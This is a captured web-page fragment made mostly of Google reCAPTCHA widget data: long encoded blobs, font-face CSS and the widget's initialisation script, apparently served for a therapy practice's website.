sOmwrzDoU/DsEnDgUDCmXYxwpUWEMOHw7/CsMOawp89wqXDnMOldEhUw59obcODcGRVwqkCw7rDnnQBbUnCqyzCn8KNw4YaesOUwrZyw7ocw6rDscKvDH9zwpvCtTUQXcOuF8KEMsO/wrXChlFATsOpwr/CrsOSF0w4w7LCs8OIwr1gSMOXw6nCngsGK1XDnRjCq8Opw6kww4bDvsK0woXDvRrDmGvCugTDisOowqVlw5h1VsK3wpJADgETcMKyAFBwK8KEwrBSw5DCnD7DqnnDtEnDj8KTwr/[base64]/Ch0g5w78hWsOxEUbCpMKCw7/DhjzDmcK9woTCjwB8woh0wpMQw6ZIw68YJsOBAkXDjU3CpcOROVLCt8KzwoTCpsOdPTR4w4nDtBlUQgHDh0fDo35hwqlswpDDscOeNysEwrAHf8KENAvDrlBvJsKmw6vDrzDCq8O+wrkHWy/[base64]/DiMK5V8OkZsO9GcKgwqd7EVgww6xTwqnDpG/DvsOXVMKNwrvDssKWw5bCiwgjSkJ9w69nOMOXw4s/JSvDlQfCr8Onw7fCr8K9w7/CtcK5N13DjcKlwqTCjn7Du8ODIFTCusO7wo3DoFXCiAwtwpwdw4TDgcKUWnZtI2LDlMOywrbChMKufcOeVcK9BMKPeMKfHsKQCg3CkgAFHcOvwrXCn8KSw7/Cqz86HcKQw4fDtMK/[base64]/CoF/Dk8KBwo9nw4QGH8KhwpbDi8KAGsKWbcOyw7PDkFQAw55lTRFWwpo4wptKwpc3U3EEwpPCjxoZeMKLwqRmw6XDkCfCmTlBTlfDsm7ClcOTwoBRworCoxXDsMOkwobCj8OTTitZwrbCosOkUMOcw6XDqDfCmFXCtsKLw5TDvsK9D37Dhk3CsH/Dp8K8PsOxchlGVn01wrnCvgVrw7HDrsKWQcOxw4bDvm9Pw7l/[base64]/CvsKxX8Ofw7kIw6vCisKrNsKeKnlNw70JZn8Ew4PCu2vCoxvCq8K7w7dpM0XDg8KuEsOMwrtYOHrDtcKQPcOTw57CuMOzW8KGAjsXQcOZMTUNwqvCqsK7EsO0w6IdJcK3Q3wrUFV3wqBGUMOkw7jCk0rCoyXDqHc0wo/Ck8OSw4TCvMOcQ8KAeB8jwps0w5QzfMKLw5FjGyl3w5NgYkoEHcOLw53CgcOZfMOJwpXDgCHDsjrCoALCpjtiVsKlwpsVw4sVw6Yuw6pGwoHCn3DDjXpTPARVUGvCh8OvHsOgOW7CncKMw6dJPDwiWMO9woxEB3kxwrooB8KCwqsiLhPCkmjCtcKnw6RCFcKLK8Ovwp/CqsKDwpAiFMKDTcOSUMKAw6U4V8OXBSsLOsKTEjjDp8OowrZdPsODHjvDhcOLwqjDjcKKw79EWUt0JwsEwqnCkVYVw5E7TlHDvS/DhMKkPsO4w6vDqxhnSlvCjF/Ck0DDo8OjC8Kwwr7DhAbCtwnDkMOad3gQN8OcKMKVQVccMzx/wqvDvWl3w7LClsKZwrUaw5bCnMKRw5I9GVFYB8Onw6rDiTF/BcK7bwQnBCA7w4pICMKXwqrDuDB9OElDNsOjwr8gwq0SwqvCsMOgw6QcZMO9YMO6MT7Dt8OGw7J5YcKzBldnaMOzbDfCrQZNw6kiG8OTAMK4wrJbYTk/ccK4IwTDsjF0AC7Cun3CnTt2VMOJw7zCqcKLVAlxwq8Tw79Ow4d5azwywqMSwqDCvjjDgMKNMWgJH8OqFAQ3woIPZngtJCYFLycfD8K1a8KUZMOyIi/[base64]/[base64]/C8K0w7MrwqpTfDBzw4PDig00CsKpJcO+dE42w64/w73DjsORLMOvwpxNPMOuCsK0QiQnwpLCisKEDcKmGMKVTMOKT8OKUMOlNTEyf8Krw7oww43Dk8Kww5hlGAzCtsOSw43CgCF0NU40wpDCnDkiw6PCqTHDlcO3wp43QCnCg8KoDwbDrsO2T2/[base64]/DnHnDh8OIEMOiw7hHw4g2Z8Oqwp3DtMOnEBzCnD0xHDbDjRtawpM8w4DDlGshH3jCokY4XsKSYnpIw7sJATt3wrDDkcKwKmthwr9+woVNwqAGEsOpScO3w5fCmcKhwprDtcO+wrtrwq/CokdswqXDrwXCm8K4JTPCrFTDq8OtAsKzOWs3w7oWwo5zd3LCh1t+w5sZw4FtWX0QasOzBcKWS8KaM8Ocw6xtw7PCgMOnCSDDkxlbw4wtL8Klw4PDhlw4TX/DoUTDpEZMwqnCu1IMMsOOPmfDn3bDsWMJeTvCvsKTw4pWccKoB8O6wrdjwqM3w489FEdMwqTDtMKTwoLCuU9lwrTDmUFRNzBaC8OdwpTDrEfDtjcuwprDtQEFYXIlL8OLPF3CqcK6wr3Ds8KFS1/Dn3pMFMKIwqcHR3bCucKCwqtSAGEJeMOTw6zCji7CusOKwpdXfR/[base64]/[base64]/Cv8OeMG/DgRI6OFUWUFLCsilVcyQVRQlOc8OTMWXDmcOBNsK7wpfDsMKkcEsFSDTCrMO1Z8K4w5PDo0bDlG/DkMO9wqzCkw94A8KTwrnCoynCvErCqsK/[base64]/w4zCjMOwCcKPwqVMwqcFDSBiwpzCl2QPwqTDjg50wqjCgx4JwoJow5bDilErw4kJw6zDocK+cG/Ci196T8OCYMKNwqvCsMOKUCUMaMO+w73CsxXDtcKOwpPDnMK0fMK+O24ZWwBRw47CnFlNw63Du8KOwqhKwqErwqbCjD7Co8O5BcO3wrV6KDQWBsKqwog4w4fCq8OkwrpqCMKHOsO+RU/[base64]/CpcKbLyPCrWLChcKlw5zCp8OeesO2w6cQwqvCgsKhAUwnRTcwDcKuwoHCgzbDsEbCo2Y6wp8Gw7XCgMK5BsOOJjLDmEhRQ8K4wpDCt2BQRTMFwqDCiDBfw7NIZ0/DlTDCul8jDcKHw6PDgcKSwqAdB0XDosOlwpPCkcOtIsORcsKlU8KEw5DCinDDvDjDs8OVDMKOFCHCvDQsDMOMwrN5NMOuwrYUN8Opw5MBwpYLT8O2woTDucOeTz0UwqfDrcO+D2rChUfCjsKTPwHDvxpwD04jw4/Cs1XDlSrDlCgdXw/Dhy3CvGB5aD4Lw4rDsMOGRnHDnExxNwg8V8Ouw7DDj1BHw44yw4gDw4IDwp7DtsKMOAPCjcKcw5EawrfDqFEowqRRPHQsV2/CvFfDoXg+w4d0BcKxHlYiwr7Cj8KKwr3CuQlcN8OZw48QREUow7vCocK0woHCmcOLwp3CpsKiw73DncKmDU9vwqbDiixzLlbDusOoE8K+woXDtcOnw7RDw43Co8KxwrbCksKSH0HDnSh/w4jDt3nCsB3DrsOyw7E2SMK1TcK7AE7Cgy83w4fCl8Kmwpxyw6bDq8K8wrXDnHYoBcOgwr3Ck8K2w71HdcOBU1XCqsK8IwTDt8KVdcKedwdhfFtVw5QYc3pHUMOFQsK3w6TChMKbw54VY8K+Y8KHIx5/KsKgw5LDlh/Dv3XCvlDClEgzEMOVW8KNw5gCw5k2wqpkNiHCv8KCSBbDn8KEWcKiw5lPw6c+JcOKwobCocOgwofDmhDDrMKww6fCl8KNXzzCnHcxc8OtwpfDu8KWwphTK1Y3LTLCmiV8wqPCrEQHw7XClMO1w6DClsOFwq/Cn2vDvMOkwrrDjm/CrhrCrMKxFABxwoN/UmLCucK9w5PCimPCmX7DgMK6FjZvwptSw6QDSg4NUUR5VntbGMK0JMOaEsK9wqDDpS3Cg8O0wq9fSjNjJUHCuX4/w7/Cj8OUw77DqHdnwqLDjgJAwo7CmDB8w5IWSsK+w7ZDEMKPwqgtHgtKw7bDqmspN08EIcKaw7IeEyhoE8K3dxrDpcKlI1/CpcKpNsOhAAPDoMKQw7hpK8KSw6t1wp/DtXJ4w5DCmHnDl1nDgMKtw7HCsQJNIMONw4Y2VRrCrMKwEnEew40TWMOGQSFqesO7woA2BMKow5zCnWfCrMKuw58Ow4hQGMO0w6UPY3UGfR5iw4s4dizDvmIjw7DDg8KSEkAAd8K/IcKQDy57wpPCpE5VcxZHM8KgwpvDkjQHwoJ3wqdlN2zDpm7CvcOdHsO6wobDu8O3wr3DnsOZGBHCtMKpYR/Cr8OPwqNvwqTDkcKNwpxRa8OPwoUTw6smwo7Cj2YJwqg1c8OjwpZWOsO/w5HDssOowpwRw7vDncOzYsKyw716wpvCuCMnK8O3w7QWw5rDtWLCq3fCti80wqYMSjLDjCnDsCQqw6HDpcKQZixEw5x8K1nCvcOnw6HCiT/Du2TDh2jCqMK2wpJ1wq5Pw7XChGnDusKVI8ODwoVMQ0tMwqU3woBXTXJwYsKOw6ZRwr7Dgg0CwpvCuUrCmFLCr0V9w5bClMKAw4zDtRUkwrc/[base64]/CvMKWwr58w4MQwpRdw4bCpX7Cl3bDpyrDsMKVwoLDvwBiwo5hM8K7KMKwCMOswpPCtcKMW8KcwodYG3FWJ8KQdcOmwq8CwqRrJsKnwrIndy9Qw7ZaRcKmwp0vw5rDk21KTj/Dm8OWwoHCvcOABRDDgMOGwqsywrMLwrVDaMKjdTRFCsKdNsKeXsOycB/[base64]/CpCDDucOpw5A3woBEw7rDngpcF8Kqw6vDjUQJD8KFTcKPIzbDqsKMSy/CtcKrwrAuwqk0YDrCvsKlw7YSf8OvwrgRP8OOSsO2PcOoICBPw5EfwpR9w5jDin7DihLCvsKcwrTCr8KiLcOTw67CujXCicOFX8Opb0EuEy0bOMOCwoTCghknw6zCh1nDsj/CjBlBwrbDocKHw4pTMmgDw6/[base64]/[base64]/Du0hGw4jDuiYqF2/CqHVMwprCgUbDu3XDiMO7G3Mtw7XDngvDkE3CvMO2w5nCq8OFw7JHwp8BKzTDhj5ow5rChcKFMsKiwpfChsK5wrMGCsOWPcK5w7VPwponCCpyQkrDtcOkw7PCoCLCj2/Cq1HDjGN/e2FCNCPDrMK6Nlk+w4zDvcKVwqBLfsK2wqNXSxnCsUczw7fCp8OOw6bDpGoBbU/[base64]/w7w2w4gAfcKpZmbDr0J1IcKhAjwuwoLCjsOtRcOuKFs3w7MDVsKkK8KEwrdSw4/CrcOEfSEYw6UWwonCrALCu8OecMOfNxLDgcOZw51pw4scw4/[base64]/[base64]/CqcOTwrwWXsO1AMOiwq3Di8KywqxjY380w7YGw6XCq3nCjTANZikkNW7CmMKNVMK2wqt8UsKVc8KDEClCZsKncwMbw4FRw4sZPsKvScKiw73ClkvCliU/MMKrwpjDmxsOWsKnH8O3dSYXw7DDnsKEF0/[base64]/DncKJw7HDqHg0wqLDkHvCksOsw5IDYA/DmcOfwpLCpMKnwplWwonDt04ZUGjDtSTCpVI7Z3/Dpj83woHCq0ggE8OhRVJGY8KnwqXDrcOAw4rDoH0tZ8KWPcKrMcO0w7MtNcKgXMOkw7nDnXLDtMOKwoZcw4TCmwEdVVjCmcOtw5phCGt8w5xZw7seQMK1w53CgiA0w5EDLC7DvsK4w75pw7/[base64]/wo3DhwIlfsK+TW4MEcKbw4ERBsO5X8OdAkbCnVtAH8KYeizDhMOYIgDCj8Kcw5bDtMKLCsOewqHDlWbCpMOQwqvDoj/CkXzCmMOVS8KAw6kHFiYQwrRPBV9LwonChsONw7XCjsOawoLDq8OZwpJJVsORw73CpcODw68XHCXDuWgWBQBmw4Vtwp1lwonCjgvDi1shTT7DicOHDArCpjfCtsKAKiDDiMKFw5HChMO/O3ZzI3RtIcKRwpASLzXCvVYXw6HDl0Fxw6khwoXDg8O6PcOXw7PDusKnLHDCnsKjIcKrwr1cwoTDsMKmMV/DqE0dw4DDi2QlbcKsTmFPw47Ck8Oqw7DDkcK0HlLChzMpDcOPFMOwTMOTw4t+Kx3DsMOew5jCv8OjwqPCucKkw4clGMKPwqPDnsOceCbCpsKDdcKMw6RZwojDocKXwq5RbMO3Q8Kvw6EIwpzDvsKOXFTDhMKtw4DDh30nwok/HMKqw6Zwf2/DpsK6BkZLw6TCnVlswprDlFPCsTXDrRzDtAltwq/DqcKkwqDCrMOGwoMDHsOLfsOJX8KXBk7Cq8KidyR/w5TDrWp+wr8rIikZMU8EwqLCvsOPwqDDnsKxwrQJw5Mrf2UqwqNmahvCtcOrw7rDuMK9w53DmRbDtmEIw5HCtsOeGsODUQDDoHbDp2TCjcKCaDslW23CvHvDr8KOwppwUAd3w7/DoWQbcwfCrHHDglMwVyPCpsKdUcOwUEFiwqBQOsKIw5YlVkIQRsOUw5TCpcKKBQtew73CpMKpJ3IMZ8O9BMOhaj/Ct0sfwoPDi8KnwrUHGSTDp8KBAcK+JFTCkC/[base64]/CoAc6GUxnwq7DisOeKcKjB8KuNjDDhcKkw6oiR8KNNWNTd8K4XMKJVCbCpXLDhMOnw4/Dq8KqW8OZwoPDsMKsw5zDsmQMw5EBw5UBO3EWfTJHwqHClGXCnmHDmAPDmC7Cq0XDgTHCt8Oyw70ZfwzDjzF4CsOJw4QfwqrDv8Oswrc/w45IPsOkOMORwqNpJ8K2woLClcKPwrFZwo58w5sGwrh2CcOqwoNKDRbCgGMqwpvDrlnDmcOTwosJS2jCviJowp1IwoVNJsOFZsO/wpcJw5hKw791woFVeWHDljXCiQ/DskRaw6HCpsKoX8O2wo/[base64]/DjRzDiMKtFcKsf8KnHcKBwrMHwo4odEUkaRt0wp4Lw7gcw746cgTDjMKsUcOkw5ZBwoPCrsK6w6vDqXlLwr7DncK/DcKCwrTCjsKoJmTCjHXDlsKjwonDkMKUf8O/RDzCqcKNwqzDmx7CucOJKTbClMOPb1sSwrEtw7XDpzXDrU7DssKew45aKXPDshXDncKcZsOND8OqVcKAXy/DmmVdwp1dP8O/FANidwpCwoHCj8KiFC/Do8K+w6bDjsOoeEEoATXDucOfHMORQn4lBEFlwpfCrTJPw4fDvMO3FA4Ow67Cu8OzwqNvw4pdw4fCnmRYw6wANj9Cw6nDp8KlwozCsk3DtzptVsKhA8OPwo/[base64]/[base64]/DpRTDo8O5wrBAw7XCksOMw6ZswoxLwoMbw4ENw5/DoMKKdlDDij7CmAbCo8OJfcKlacKDEcOaR8OIAMKKGC1ReyfCo8KNEMOYwq0hFjYzGcOJwoBqIsONEcOUFMO/wrPDusO1w5UMY8OSHQ7DsifCvGHChHjCvmdtwogSa10sa8KEwoHDh3nDoCwpw5TDrnTDg8OgX8KIwqszwqfDh8KFwqg9w7rCiMK2w6xYwos0woDDlsKDw5jCszTDiDHCmsO4aGbCo8KDEcKywqjCsk/Dr8Knw49WasKKw4Q/[base64]/CtcKBFcOdW1vCh8O9WkUqYmXCnTTClMOsw5jDoivDmEliw5xoTD0iFlVZd8Kqw7DCoBDClQjDq8OYw6dowot/wpYzVMKracK0w5xgDWM2YkrDsXEVf8KLwo9ewrDCtsORVMKOw5nDh8OOwpHDjMOmLsKfwolpU8OAwpvCksOuwrDDh8OCw7skEsKLfsOTw6rDqsKtw4gFwrDDtsOtYjYZBz52w5RyV0JCwqsAw5ELVn3CscKtw6UywrJfRh7CocOhTxTCoQ1ZwpDDgMO/Lh/CpwJTwo3Dq8K3wp/DlMKIwpZRwqNxQRM8KsO4w7TCuDnCkWtIZCPDosK3ecOdwrXDtMKXw6rCocKBw77CmRRSwqBWGMKxb8OUw4HDmE0bwrl+FsKrNsOcwo/Dh8ONwrBCOMKPwqwGIMKiLz9bw4jDscOCwo7DkyscSU1ZaMKpwoDDrg5dw6Q6fsOpwroxRcKvw7DDuVdIwoc9wqt+wo4TworCq13DkcKlDhzCvh/DtsORNHLCo8KzOUPCp8OiSX0Jw4rDqEzDvMOUdMKqQBDCmsKSw6LDssKDwr/DulsCKXtSS8KBJlRLwpE/fsObwrdZdHBtw4bDujpQKWNvw7rDqMKsA8OgwrsVw65Mw4xiwp7DnC06IShfeT1KDDTCvMOhdBYACVHDo2LDtEvDgsOIOX4TMQoTOMK8woXDuElgNx8uw4fCg8OaIcO7w5Ahc8O/ZklOCWvCmcO9KBDChmRhY8KgwqTCm8KoF8OdHsO3DF7DicOQwpLChybDuGM+esKjwpbCrsO0w5Adwp1fwoXCg03CiQBwB8O/w53CksKSJRN/dMOuw7lSwrLDiVLCr8KhE0ATw4hiwoFiTcKIbQINUcOFaMO4w5vCtRdywpV0wo/DnWg3wp0iw6/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdyUqgUAAAAAHi0C8gr9MLsMt6uGTQ5jkF95hvF\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,288],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://peakpotentialtherapy.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+JH5o2KqF+VK4Efl9X1kcUTraJV+CbqSL0SnPbuoEew\\u003d\x22,0,0,null,1,1762660194999,0,0,[200],null,[252,39,167],\x22RC-NpEv0QfgHePqVA\x22,null,null,null,null,null,\x220dAFcWeA5-szAm47h36EAvIczxzXTltXLQq1KSiE9CSb5QzLwpBFyLIvU7hmVcv0wPvJt1PImyoxHZpMQc3qewBthdOR23_6GuIA\x22,1762742994961]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyUqgUAAAAAHi0C8gr9MLsMt6uGTQ5jkF95hvF&co=aHR0cHM6Ly9wZWFrcG90ZW50aWFsdGhlcmFweS5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=xconw1n1tj8
body_size: 45595
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="oLwfxEuPy8_j35VWoK26zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="oLwfxEuPy8_j35VWoK26zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oLwfxEuPy8_j35VWoK26zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/EcOYwoscw5oaw5bDosOawpcLwprDncKnw71hw6zDt8Kvwp7CtcK9w6tTDmTDisOKIsORwqTDjFdrwrLDg25+w64Pw6QOMsK6w4w0w6x+w4/CgA5NwoDCicOBZELCqAkCAi8Uw75zDMK8Uwcjw51Mw5/DksO9J8K8asOhaS3Dp8KqaRXCt8KuLlYoB8O0w7fDjTrDg1gDJ8KBX33Ci8K+Wz8IbMOkw6zDosOWC2V5worDqBnDgcKVwpHCtcOkw5wPwrjCphYfw55NwohXw7kjehfCv8KFwqkMwq9nF04Mw64UCsOjw7/DnStIJ8ODasKrKMK2w6rDrcOpCcKZBsKzw4bCgyPDrFHCnRXCrMK0wpzCucKlMn3DikNuUcOtwrXCjlBLYAlxZXlER8OQwpRdHzQbCnRyw4E+w5o3wqt5HMK8w707KMOIwpErwpLDqsOkFlUPIxLCgx1Zw7fCi8KILWo9wrRoIMO5w7DCvVXDlDs0w5c/[base64]/[base64]/R8OMc8OLw7TDssKVfsKNO8KDwoLDuhLDnnnCs05dOTjDpMO7w6fDoxLCk8KTwoNqw53CoXpRw7HDkjETRsKjc1DDv2/DkCDDsWbCtcKCw60La8KHTMOKNMKpHcOrwovClsKlwoxOw7hIw4RQClXDsFrDrsK/[base64]/w6otd8O0cSNZw6YfbXbDrMOOw5dXXMOPKXpdw7vDvi9iUzBjAsONw6fDpARhwr5zYcK7ecOewqXDglrCig/CmsOjZ8O0cjXCncK4wqjDuXkQwpYOw6MPd8O1woIQd0rCikQzCWFyUsOYwojCrx83SXRKwrnCm8KJU8OIwojDpH/Di03CqcOLwo8gcTVEwrN4HsKhPcO2w5DDt1QaXMK1wpNlRMOKwonDiDvDhX3CoVosTsOcw6Ycwqhzwr1XYV/[base64]/LFnDgktdw4pTQwjCpgjDqcOcWnZPecKiH8K/wrzDkmt+w7TCsRbDsi7Dl8OywrsASVfCjcKMZDFJwooyw78Aw7vDi8OYTy4kw6XDvcK6w6pBVifDrMKqw5vCn0gww4PDrcKMZhJnWsK4S8O/w4DCjSvCjMOTwrfCkcOxIMOzfcKDBsOpw73CiUjCuV9awrHDsXdKKG5pwqIlNGYrwq7DkU7CqMK5VcOIcsOSd8OUwqzCncK8O8OIwqfCocKPecOhw6nDrcKKIyDDrR3DonvDgUlTXjAwwq/DhgbCvMOmw4DCv8OSwq95aMOQwp5OKhx5wppcw5xewprDmAQTwobDiS4/GMK9wrLCsMKbSXzCisO/CMOiP8KgOx8ZMXXCisKeDMKaw55Tw7rCpz4OwqARw6LCnsKZTT5jQgouwoHDmS7Cv1jCkFvDtMOaBsKgw6/Dry7DmMOARgnCiDtww5IyfsKjwr